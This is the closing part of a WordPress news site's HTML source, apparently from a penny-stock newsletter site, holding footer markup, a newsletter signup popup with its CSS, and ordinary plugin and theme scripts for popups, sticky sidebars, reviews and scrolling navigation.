                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = '7ff22303b3';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"b1a24bdd33","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"9dfb7305ec","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"d527331e0b","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"aa7432664f","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
